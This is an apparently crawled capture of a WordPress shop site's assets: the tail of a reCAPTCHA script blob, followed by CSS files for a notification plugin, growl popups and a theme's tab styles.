wpQ5wooHSsKowoEBOnnDpi/Dl8Olwoh+P8OOwpR9wrc7wr4nw7YJwpoYw4zCu8KvJ2HDhVRjw75rwrHDnV/CiUxNw7xZw7xgw7EowrPDsichNcKbW8Oxw4DCoMOpw65rwrzDu8OywpXDn3orw6Qjw6/DsDvCtX/DkATClX/CjsKxw6TDnMORTXNGwrI+woTDjVfCv8Khwr/DnCtZIkTCvsO5TH1HKsKFYQg+wobDphnCs8K5EFPCh8OZMcOxw7TCvMO5wo3DucK/wq3ClmhZwrk9B8KOw448wqdiw5/CtwfDqMKDe3/ClMKXfk3DgMORQ1F+F8KKF8KhwpfChMOJw4nDglw4Pk/Ds8KAwpFqw5HDvmzCocO0w4/Dp8O9wosUw5XDuMKyaQDDjQp8HiXDriRZwolZKFHDrBfCjsKwZR3DscKGwow5EitEGcO0JcKTw4/DucKBwrbCpGk+UAjCrMO9JcOFwqpqY1jDnMKCw6jDpR8xBx7CvcO/[base64]/IMKyw4HCh8OCwqDDhsO6UsOcwpnCvWdlLRLCtinDgjtnPcKKw77DlXLDs3QQLMOowoNDwp9tegXCvlFzb8KmwoHCicOOw6RDU8K1WsK9w75YwqclwqPDrsK/wpEfYEbCo8K8wpkqw4AvasOrJ8K3wpXDjlJ4bcKRXMOxw7HDh8ODUyZvw4jDsy/DpzDDjTBlGRAxEBjDo8OzGRNQwqbCi1zCmUzDpsK/wpjDucKndz3CvADCnXlNFm7CgXLCnh7DpsOOOQnDncKIw77DtXJXwppfw6DCoizCn8KqPsO4w5LCuMOKwp3CsU9Lw7/[base64]/CuMKuw4fCh8KgJVpHP8KoHXw8wqpTdcKdd8OgZsKrwqpRwpvDs8KHw48Aw4QxQ8OVw7jCgHXCsw9Aw7rDmMOEf8Krw7pdNWLDkzrCq8KaQcKsDMKTbDLCm3NkGsO8w4DDp8Ozw4tXwq/CocKeJcKLN016WcKmCRI2GVTClMOCw5IMwoHCqzLDt8KcJMO3w6E8GcKXw67CkcOEYwjDl1jCq8KdbcOIw7/[base64]/CgMKzw4jCmHnCsMOZw47DvMKBw6BbXVEXwq3CmE3DisKGIlt5YsOrYAhIw4DDgcO2w4LDlApbwoMww55FwrDDncKNXmU+w5rDlsOSWcOCw41DLjXChsOvGAk9w7NaYsKxwqfDiRXCtVPCl8OkHU3DosORw5LDp8OYbGTDjMO9w5M8O0rCg8KVw4lYwrjDigpmQk/Cgh/CgMOEKBzCq8KscAIhPsOdFcKrHcO3wpUMw7rCsyZXBcOWOMOcAsObBsK4QmXCsxTChQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldg1iQsAAAAAMU2eL77EGZ21-Kq1qCvlbXCx8-e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,484],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.gitsfood.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZBvVysRODHXcxBFivy+wHcyNtiKXXenQi/xehfDaFkg\\u003d\x22,1,0,null,1,1766307216682,0,0,[89,225,117,203],null,[185,3,59],\x22RC-W6ofrYiMLks0tQ\x22,null,null,null,null,null,\x220dAFcWeA4sFE3g6-TFWRqdYLbHyWyrit3doYUZY4S0v4lJ9eM_poBMvnZenOyiUdk4njjWE-NA7vmDl1OcNYSwRQUgKxl8ka0A1Q\x22,1766390016586]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/plugins/wpnotif/assets/css/frontend.min.css?ver=3.1.3.5
body_size: 2251
content:
@-webkit-keyframes wpnotif_popBounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wpnotif_popBounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wpnotif-countrylist{position:absolute;top:0;display:none;padding:0;margin:0;color:#777;font-size:16px;line-height:26px;font-weight:400;text-align:left;border:1px solid #d1d1d1;width:100%;z-index:999999;background:#fff;max-height:144px;overflow-y:auto;-moz-box-shadow:0 2px 3px #ccc;-webkit-box-shadow:0 2px 3px #ccc;box-shadow:0 2px 3px #ccc}.wpnotif-countrylist li{display:block;padding:5px 10px;margin:0;cursor:default}.wpnotif-countrylist li.selected{background:#f3f3f3}.wpnotif-countrylist li[disabled]{opacity:.5}.wpnotif-fullscreen{display:none;position:fixed;z-index:99999;top:0;left:0;right:0;bottom:0}.wpnotif-countrycode-search{background-color:#fff;padding:8px;position:absolute;bottom:0;z-index:9999;left:0;right:0}.wpnotif-countrycode-search input{width:100%;outline:0;font-size:16px;border:1px solid rgba(0,0,0,.2);border-radius:4px;padding:0 0 0 36px!important;height:44px;line-height:44px;box-sizing:border-box}.wpnotif-fullscreen .wpnotif-countrylist{min-height:100%;max-height:100%;position:relative}.wpnotif-countrylist .spacer{min-height:50px}.wpnotif-fullscreen .wpnotif-countrylist li{padding:12px 10px;background-color:#f9f9f9}.wpnotif-fullscreen .wpnotif-countrylist li:nth-child(odd){background-color:#fff}.wpnotif-hide-countrycode{cursor:pointer;top:20px;left:18px;height:18px;width:18px;position:absolute;background-repeat:no-repeat;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23959da5' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-arrow-left'%3E%3Cline x1='19' y1='12' x2='5' y2='12'%3E%3C/line%3E%3Cpolyline points='12 19 5 12 12 5'%3E%3C/polyline%3E%3C/svg%3E")}.wpnotif_phone_field_container{position:relative}.wpnotif_countrycodecontainer{top:0}.wpnotif_countrycode{text-align:center}.wpnotif_countrycodecontainer{position:absolute;z-index:1;left:0}.wpnotif_phone{padding-left:117px!important}#your-profile .form-table tr td .wpnotif_phone,.wpcf7-wpnotif_phone{padding-left:90px!important}#your-profile .form-table tr td .wpnotif-edit-phone_container{max-width:350px}.wpnotif_popmessage .wpnotif_popmessage_contents div,span.contactform7_container_mobile,span.wpnotif_phonefield{display:inline-block}.ginput_container_mobile.wpnotif_phone_field_container .wpnotif-countrylist{max-width:300px}.wpnotif_popmessage{z-index:9999999;cursor:default;min-height:80px;width:320px;border-radius:8px;position:fixed;display:none;top:24px;line-height:18px;right:24px;overflow:hidden;background-color:#fff}.wpnotif_critical_msg{background-color:#fefafa;box-shadow:0 3px 10px rgba(238,44,83,.08)}.wpnotif_success_msg{background-color:#fafdfb;box-shadow:0 3px 10px rgba(43,203,97,.08)}.wpnotif_notice_msg{background-color:#fffdf9;box-shadow:0 3px 10px rgba(255,195,0,.08)}.wpnotif_critical_msg .wpnotif_lase_message,.wpnotif_critical_msg .wpnotif_lase_snap{color:#ee2c53}.wpnotif_success_msg .wpnotif_lase_message,.wpnotif_success_msg .wpnotif_lase_snap{color:#2bcb61}.wpnotif_notice_msg .wpnotif_lase_message,.wpnotif_notice_msg .wpnotif_lase_snap{color:#ffc300}.wpnotif_critical_msg .wpnotif_popdismiss{background-color:#ee2c53}.wpnotif_success_msg .wpnotif_popdismiss{background-color:#2bcb61}.wpnotif_notice_msg .wpnotif_popdismiss{background-color:#ffc300}.wpnotif_popmessage .wpnotif_firele{width:60px;background-repeat:no-repeat;background-size:contain;margin:10px 15px;float:left;position:absolute;top:0;bottom:0;background-position:center center}.wpnotif_success_msg .wpnotif_firele{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cpath id='Happy' d='M39.08,38.69a11.28,11.28,0,0,1-14.16,0,3,3,0,0,0-3.84,4.62,17.04,17.04,0,0,0,21.84,0,3,3,0,1,0-3.84-4.62ZM23.63,27.62a2.991,2.991,0,0,0,4.23-4.23,9.24,9.24,0,0,0-12.72,0,3,3,0,1,0,4.23,4.23,3,3,0,0,1,4.26,0Zm25.23-4.23a9.24,9.24,0,0,0-12.72,0,3,3,0,0,0,4.23,4.23,3,3,0,0,1,4.26,0,2.991,2.991,0,0,0,4.23-4.23ZM32,2A30,30,0,1,0,62,32,30,30,0,0,0,32,2Zm0,54A24,24,0,1,1,56,32,24,24,0,0,1,32,56Z' transform='translate(-2 -2)' fill='%232bcb61' opacity='.25'/%3E%3C/svg%3E%0A")}.wpnotif_notice_msg .wpnotif_firele{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cpath id='Sad' d='M23,29a3,3,0,1,0-3-3A3,3,0,0,0,23,29Zm18,9H23a3,3,0,0,0,0,6H41a3,3,0,0,0,0-6Zm0-15a3,3,0,1,0,3,3A3,3,0,0,0,41,23ZM32,2A30,30,0,1,0,62,32,30,30,0,0,0,32,2Zm0,54A24,24,0,1,1,56,32,24,24,0,0,1,32,56Z' transform='translate(-2 -2)' fill='%23ffc300' opacity='.25'/%3E%3C/svg%3E%0A")}.wpnotif_critical_msg .wpnotif_firele{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cpath id='Annoyed_Face' data-name='Annoyed Face' d='M23,23a3,3,0,1,0,3,3A3,3,0,0,0,23,23ZM41,35a15,15,0,0,0-13.11,7.711,2.982,2.982,0,1,0,5.19,2.939A9,9,0,0,1,41,41a3,3,0,1,0,0-6Zm0-12a3,3,0,1,0,3,3A3,3,0,0,0,41,23ZM32,2A30,30,0,1,0,62,32,30,30,0,0,0,32,2Zm0,54A24,24,0,1,1,56,32,24,24,0,0,1,32,56Z' transform='translate(-2 -2)' fill='%23ee2d53' opacity='.25'/%3E%3C/svg%3E%0A")}.wpnotif_popmessage a{color:#2b2b2b}.wpnotif_lase_snap{font-size:16px}.wpnotif_popmessage_contents .wpnotif_lasele div{display:block}.wpnotif_lasele{padding-top:22px;padding-bottom:22px;padding-right:17px;width:calc(100% - 107px);left:90px;position:relative}.wpnotif_lase_message{opacity:.6;font-size:13px}.wpnotif_popdismiss{height:8px;width:8px;position:absolute;top:10px;cursor:pointer;right:10px;mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.521' height='8.485' viewBox='0 0 8.521 8.485'%3E%3Cg id='Group' transform='translate(.28 .207)'%3E%3Cpath id='Line' d='M.5.5,7.534,7.571' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3Cpath id='Line_Copy' data-name='Line Copy' d='M7.036,0,0,7.071' transform='translate(.427 .5)' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3C/g%3E%3C/svg%3E%0A");mask-repeat:no-repeat;mask-size:cover;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.521' height='8.485' viewBox='0 0 8.521 8.485'%3E%3Cg id='Group' transform='translate(.28 .207)'%3E%3Cpath id='Line' d='M.5.5,7.534,7.571' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3Cpath id='Line_Copy' data-name='Line Copy' d='M7.036,0,0,7.071' transform='translate(.427 .5)' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3C/g%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;-webkit-mask-size:cover}.wpnotif_popBounceInRight{-webkit-animation-name:wpnotif_popBounceInRight;animation-name:wpnotif_popBounceInRight;-webkit-animation-duration:500ms;animation-duration:500ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}@media (print),(prefers-reduced-motion:reduce){.wpnotif_popBounceInRight{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}.wpnotif-field{margin-top:8px}.wpnotif-field input{width:100%;padding:4px 16px}.wpnotif_subscribe{max-width:350px}.wpnotif_otp_field{display:none}.elementor-field-type-wpn_field>div{width:100%}.elementor-field-type-wpn_field .wpnotif_countrycodecontainer input{padding:0;height:100%}.elementor-field-type-wpn_field .wpnotif-phone-field{padding-left:50px;min-width:50px}

--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.css?ver=1.3.5
body_size: 926
content:
#growls-default{position: fixed;top: 15px;left: auto;right: 15px;z-index: 100001;max-width: calc(100% - 30px);}.growl{position: relative;width: 300px;padding: 10px;color: #fff;border-radius: 0;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;box-shadow: 0 0 15px rgba(0,0,0,.5);overflow: hidden;}.growl.growl-incoming{opacity: 0;filter: alpha(opacity=0);}.growl.growl-outgoing{opacity: 0;filter: alpha(opacity=0);}.growl.growl-default{background: #7f8c8d;}.growl.growl-error{background: #C0392B;}.growl.growl-notice{background: #2ECC71;}.growl.growl-warning{background: #F39C12;}.growl .growl-close{position: absolute;top: 0;left: auto;right: 0;width: 30px;height: 30px;font-size: 0;line-height: 0;cursor: pointer;}.growl .growl-close::before, .growl .growl-close::after{position: absolute;content: '';top: 0;bottom: 0;left: 0;right: 0;margin: auto;width: 12px;height: 2px;background-color: #fff;border-radius: 90px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.growl .growl-close:not(:hover)::before{-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.growl .growl-close:not(:hover)::after{-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.growl .growl-title{display: block;width: auto;font-size: 15px;line-height: 20px;border-bottom: 1px solid rgba(255,255,255,0.2);padding: 5px 40px 5px 10px;margin: -10px -10px 10px;}.growl .growl-message{font-size: 0;line-height: 0;}.growl .growl-message > *{display: inline-block !important;vertical-align: top;}.growl .growl-message figure{overflow: hidden;width: 80px;height: 80px;}.growl .growl-message figure img{position: relative;top: 50%;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);}.growl .growl-content{width: calc(100% - 80px);font-size: 13px;line-height: 20px;padding: 0 0 0 10px;margin: -2px 0 0;}.growl .growl-content span{display: block;font-size: 15px;line-height: 20px;font-weight: 600;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}.growl .growl-content a{position: absolute;bottom: 10px;left: auto;right: 10px;text-decoration: underline;color: inherit;}.growl .growl-content a:hover{color: inherit;opacity: 0.7;}.growl .growl-message > *:first-child:last-child{width: 100%;padding: 0;}.growl ul.error{list-style-type: none;padding: 20px;margin: 0;}.growl ul.error li{font-size: 15px;padding-left: 10px;}body.rtl #growls-default{left: 15px;right: auto;}body.rtl .growl-close{left: 0;right: auto;}body.rtl .growl-title{padding: 5px 10px 5px 40px;}body.rtl .growl .growl-content{padding: 0 10px 0 0;}body.rtl .growl .growl-content a{left: 10px;right: auto;}

--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/shortcode/ovic_tabs/style.css?ver=2.0.4
body_size: 2097
content:
@charset "UTF-8";
.ovic-tabs ul.tabs {
  list-style: none;
  padding: 0;
  margin: 0;
}
.ovic-tabs .ovic-tab--link {
  color: inherit;
  transition: all 0.3s ease-out;
}

@media (min-width: 768px) {
  .ovic-tabs .dropdown-toggle {
    display: none;
  }
}
.ovic-tabs-style-07 .ovic-tabs--head-tabs,
.ovic-tabs-style-03 .ovic-tabs--head-tabs,
.ovic-tabs-style-01 .ovic-tabs--head-tabs {
  text-align: center;
}
.ovic-tabs-style-07 .ovic-tab--title,
.ovic-tabs-style-03 .ovic-tab--title,
.ovic-tabs-style-01 .ovic-tab--title {
  display: inline-block;
}
.ovic-tabs-style-07 .ovic-tab--link,
.ovic-tabs-style-03 .ovic-tab--link,
.ovic-tabs-style-01 .ovic-tab--link {
  display: block;
}
.ovic-tabs-style-07 .ovic-tab--link .ovic-tab--icon, .ovic-tabs-style-07 .ovic-tab--link .text,
.ovic-tabs-style-03 .ovic-tab--link .ovic-tab--icon,
.ovic-tabs-style-03 .ovic-tab--link .text,
.ovic-tabs-style-01 .ovic-tab--link .ovic-tab--icon,
.ovic-tabs-style-01 .ovic-tab--link .text {
  display: block;
}
.ovic-tabs-style-07 .ovic-tab--link .ovic-tab--icon,
.ovic-tabs-style-03 .ovic-tab--link .ovic-tab--icon,
.ovic-tabs-style-01 .ovic-tab--link .ovic-tab--icon {
  margin-bottom: 17px;
}
.ovic-tabs-style-07 .slick-arrow,
.ovic-tabs-style-03 .slick-arrow,
.ovic-tabs-style-01 .slick-arrow {
  font-size: 44px;
  width: 44px;
  height: 44px;
}
.ovic-tabs-style-07 .slick-arrow.prev,
.ovic-tabs-style-03 .slick-arrow.prev,
.ovic-tabs-style-01 .slick-arrow.prev {
  left: -44px;
}
.ovic-tabs-style-07 .slick-arrow.next,
.ovic-tabs-style-03 .slick-arrow.next,
.ovic-tabs-style-01 .slick-arrow.next {
  right: -44px;
}
@media (max-width: 1199px) {
  .ovic-tabs-style-07 .slick-slider .slick-arrow,
.ovic-tabs-style-03 .slick-slider .slick-arrow,
.ovic-tabs-style-01 .slick-slider .slick-arrow {
    display: none !important;
  }
}

.ovic-tabs-style-02 .dropdown-toggle {
  display: none;
}
.ovic-tabs-style-02 .tabs-head--inner {
  display: flex;
  align-items: center;
}
.ovic-tabs-style-02 .ovic-tabs--title {
  flex: 1 1 auto;
  margin-right: 20px;
  font-size: 24px;
  font-weight: 600;
  color: #7faf51;
  overflow: hidden;
}
.ovic-tabs-style-02 .ovic-tabs--title .text {
  position: relative;
  display: inline-block;
}
.ovic-tabs-style-02 .ovic-tabs--title .text::before {
  width: 2000px;
  height: 1px;
  background-color: #e6e6e6;
  position: absolute;
  top: 50%;
  left: calc(100% + 20px);
  content: "";
}
.ovic-tabs-style-02 .ovic-tabs--wrap-tabs {
  flex: 1 1 48%;
  max-width: 48%;
}
.ovic-tabs-style-02 .ovic-tabs--head-tabs {
  display: flex;
  justify-items: center;
  background-color: #e2e2e2;
  border-radius: 30px;
}
.ovic-tabs-style-02 .ovic-tabs--head-tabs .tab-item {
  flex: 1 1 auto;
  text-align: center;
}
.ovic-tabs-style-02 .active .ovic-tab--link {
  background-color: #7faf51;
  color: #fff;
}
.ovic-tabs-style-02 .ovic-tab--link {
  border-radius: 30px;
  display: block;
  line-height: 40px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
}
@media (max-width: 479px) {
  .ovic-tabs-style-02 .tabs-head--inner {
    flex-wrap: wrap;
  }
  .ovic-tabs-style-02 .ovic-tabs--title {
    flex: 1 1 100%;
    margin-right: 0;
  }
  .ovic-tabs-style-02 .ovic-tabs--wrap-tabs {
    flex: 1 1 100%;
    max-width: 100%;
    margin-top: 20px;
  }
}

.ovic-tabs-style-07 .tabs-head--inner,
.ovic-tabs-style-04 .tabs-head--inner,
.ovic-tabs-style-03 .tabs-head--inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.ovic-tabs-style-07 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-07 .ovic-tabs--title,
.ovic-tabs-style-04 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-04 .ovic-tabs--title,
.ovic-tabs-style-03 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-03 .ovic-tabs--title {
  flex: 0 0 auto;
}
.ovic-tabs-style-07 .ovic-tabs--title,
.ovic-tabs-style-04 .ovic-tabs--title,
.ovic-tabs-style-03 .ovic-tabs--title {
  font-size: 40px;
  line-height: 1;
  color: #222;
  font-weight: bold;
}

@media (max-width: 991px) {
  .ovic-tabs-style-03 .tabs-head--inner {
    flex-wrap: wrap;
  }
  .ovic-tabs-style-03 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-03 .ovic-tabs--title {
    flex: 1 1 100%;
  }
  .ovic-tabs-style-03 .ovic-tabs--wrap-tabs {
    margin-top: 20px;
  }
  .ovic-tabs-style-03 .ovic-tabs--head-tabs {
    text-align: left;
  }
}

@media (max-width: 1199px) {
  .ovic-tabs-style-07 .tabs-head--inner {
    flex-wrap: wrap;
  }
  .ovic-tabs-style-07 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-07 .ovic-tabs--title {
    flex: 1 1 100%;
  }
  .ovic-tabs-style-07 .ovic-tabs--wrap-tabs {
    margin-top: 20px;
  }
  .ovic-tabs-style-07 .ovic-tabs--head-tabs {
    text-align: left;
  }
}

.ovic-tabs-style-04 .tabs-head {
  border-bottom: 1px solid red;
}
.ovic-tabs-style-04 .ovic-tabs--head-tabs .tab-item {
  display: inline-block;
  padding-left: 15px;
  padding-right: 15px;
}

.ovic-tabs-style-05 .ovic-tabs--wrap-tabs {
  border-top: 1px solid #dbdbdb;
  border-bottom: 1px solid #dbdbdb;
  text-align: center;
  background-color: #fff;
}
.ovic-tabs-style-05 .tab-item {
  display: inline-block;
}
.ovic-tabs-style-05 .tab-item:not(:first-child) {
  border-left: 1px solid #dbdbdb;
  margin-left: -4px;
}
.ovic-tabs-style-05 .ovic-tabs--head-tabs {
  display: inline-block;
  border-left: 1px solid #dbdbdb;
  border-right: 1px solid #dbdbdb;
}
.ovic-tabs-style-05 .ovic-tab--link {
  display: block;
  padding: 18px 40px;
  font-size: 18px;
  font-weight: bold;
  color: #000;
  position: relative;
}
.ovic-tabs-style-05 .ovic-tab--link:before {
  width: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  border-top-width: 2px;
  border-top-style: solid;
  transform: scale(0, 1);
}
.ovic-tabs-style-05 .ovic-tab--link:hover,
.ovic-tabs-style-05 .ovic-tab--title.active .ovic-tab--link {
  color: #49a010;
}
.ovic-tabs-style-05 .ovic-tab--link:hover:before,
.ovic-tabs-style-05 .ovic-tab--title.active .ovic-tab--link:before {
  transform: scale(1, 1);
}

.ovic-tabs-style-06 .tabs-head {
  background-color: #fff;
  padding: 0 160px 0 35px;
  margin-bottom: 10px;
}
.ovic-tabs-style-06 .tabs-head--inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.ovic-tabs-style-06 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-06 .ovic-tabs--title {
  flex: 0 0 auto;
}
.ovic-tabs-style-06 .ovic-tabs--title {
  font-size: 19px;
  font-weight: bold;
  color: #000;
}
.ovic-tabs-style-06 .tab-item {
  display: inline-block;
}
.ovic-tabs-style-06 .tab-item .ovic-tab--link {
  font-size: 15px;
  color: #666666;
  font-weight: bold;
  padding: 19px 10px;
  position: relative;
  display: block;
}
.ovic-tabs-style-06 .tab-item .ovic-tab--link::after {
  width: 100%;
  height: 2px;
  background-color: #49a010;
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  transform: scale(0, 1);
  transition: all 0.3s ease-out;
}
.ovic-tabs-style-06 .tab-item.active .ovic-tab--link, .ovic-tabs-style-06 .tab-item:hover .ovic-tab--link {
  color: #000;
}
.ovic-tabs-style-06 .tab-item.active .ovic-tab--link::after, .ovic-tabs-style-06 .tab-item:hover .ovic-tab--link::after {
  transform: scale(1, 1);
}
@media (max-width: 991px) {
  .ovic-tabs-style-06 .tabs-head--inner {
    flex-wrap: wrap;
  }
  .ovic-tabs-style-06 .ovic-tabs--wrap-tabs,
.ovic-tabs-style-06 .ovic-tabs--title {
    flex: 1 1 100%;
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .ovic-tabs-style-07 .tabs-head,
.ovic-tabs-style-06 .tabs-head,
.ovic-tabs-style-05 .tabs-head,
.ovic-tabs-style-04 .tabs-head,
.ovic-tabs-style-03 .tabs-head,
.ovic-tabs-style-01 .tabs-head {
    position: relative;
    z-index: 40;
    text-align: center;
  }
  .ovic-tabs-style-07 .tabs-head a.dropdown-toggle,
.ovic-tabs-style-06 .tabs-head a.dropdown-toggle,
.ovic-tabs-style-05 .tabs-head a.dropdown-toggle,
.ovic-tabs-style-04 .tabs-head a.dropdown-toggle,
.ovic-tabs-style-03 .tabs-head a.dropdown-toggle,
.ovic-tabs-style-01 .tabs-head a.dropdown-toggle {
    display: inline-block;
    color: #90BF2A;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
  }
  .ovic-tabs-style-07 .tabs-head a.dropdown-toggle .ovic-tab--icon,
.ovic-tabs-style-06 .tabs-head a.dropdown-toggle .ovic-tab--icon,
.ovic-tabs-style-05 .tabs-head a.dropdown-toggle .ovic-tab--icon,
.ovic-tabs-style-04 .tabs-head a.dropdown-toggle .ovic-tab--icon,
.ovic-tabs-style-03 .tabs-head a.dropdown-toggle .ovic-tab--icon,
.ovic-tabs-style-01 .tabs-head a.dropdown-toggle .ovic-tab--icon {
    font-size: 20px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 6px;
  }
  .ovic-tabs-style-07 .tabs-head a.dropdown-toggle:after,
.ovic-tabs-style-06 .tabs-head a.dropdown-toggle:after,
.ovic-tabs-style-05 .tabs-head a.dropdown-toggle:after,
.ovic-tabs-style-04 .tabs-head a.dropdown-toggle:after,
.ovic-tabs-style-03 .tabs-head a.dropdown-toggle:after,
.ovic-tabs-style-01 .tabs-head a.dropdown-toggle:after {
    font-family: "FontAwesome";
    content: "";
  }
  .ovic-tabs-style-07 .tabs-head.open ul.ovic-tabs--head-tabs,
.ovic-tabs-style-06 .tabs-head.open ul.ovic-tabs--head-tabs,
.ovic-tabs-style-05 .tabs-head.open ul.ovic-tabs--head-tabs,
.ovic-tabs-style-04 .tabs-head.open ul.ovic-tabs--head-tabs,
.ovic-tabs-style-03 .tabs-head.open ul.ovic-tabs--head-tabs,
.ovic-tabs-style-01 .tabs-head.open ul.ovic-tabs--head-tabs {
    opacity: 1;
    visibility: visible;
  }
  .ovic-tabs-style-07 ul.ovic-tabs--head-tabs,
.ovic-tabs-style-06 ul.ovic-tabs--head-tabs,
.ovic-tabs-style-05 ul.ovic-tabs--head-tabs,
.ovic-tabs-style-04 ul.ovic-tabs--head-tabs,
.ovic-tabs-style-03 ul.ovic-tabs--head-tabs,
.ovic-tabs-style-01 ul.ovic-tabs--head-tabs {
    position: absolute;
    top: 100%;
    left: 50%;
    width: 290px;
    margin-left: -145px;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #f4f4f4;
    opacity: 0;
    visibility: hidden;
  }
  .ovic-tabs-style-07 .ovic-tab--title,
.ovic-tabs-style-06 .ovic-tab--title,
.ovic-tabs-style-05 .ovic-tab--title,
.ovic-tabs-style-04 .ovic-tab--title,
.ovic-tabs-style-03 .ovic-tab--title,
.ovic-tabs-style-01 .ovic-tab--title {
    display: block;
    text-align: left;
  }
  .ovic-tabs-style-07 .ovic-tab--title .ovic-tab--icon, .ovic-tabs-style-07 .ovic-tab--title .text,
.ovic-tabs-style-06 .ovic-tab--title .ovic-tab--icon,
.ovic-tabs-style-06 .ovic-tab--title .text,
.ovic-tabs-style-05 .ovic-tab--title .ovic-tab--icon,
.ovic-tabs-style-05 .ovic-tab--title .text,
.ovic-tabs-style-04 .ovic-tab--title .ovic-tab--icon,
.ovic-tabs-style-04 .ovic-tab--title .text,
.ovic-tabs-style-03 .ovic-tab--title .ovic-tab--icon,
.ovic-tabs-style-03 .ovic-tab--title .text,
.ovic-tabs-style-01 .ovic-tab--title .ovic-tab--icon,
.ovic-tabs-style-01 .ovic-tab--title .text {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
  }
  .ovic-tabs-style-07 .ovic-tab--title:not(:first-child),
.ovic-tabs-style-06 .ovic-tab--title:not(:first-child),
.ovic-tabs-style-05 .ovic-tab--title:not(:first-child),
.ovic-tabs-style-04 .ovic-tab--title:not(:first-child),
.ovic-tabs-style-03 .ovic-tab--title:not(:first-child),
.ovic-tabs-style-01 .ovic-tab--title:not(:first-child) {
    margin-top: 10px;
  }
  .ovic-tabs-style-07 .ovic-tab--title .ovic-tab--link,
.ovic-tabs-style-06 .ovic-tab--title .ovic-tab--link,
.ovic-tabs-style-05 .ovic-tab--title .ovic-tab--link,
.ovic-tabs-style-04 .ovic-tab--title .ovic-tab--link,
.ovic-tabs-style-03 .ovic-tab--title .ovic-tab--link,
.ovic-tabs-style-01 .ovic-tab--title .ovic-tab--link {
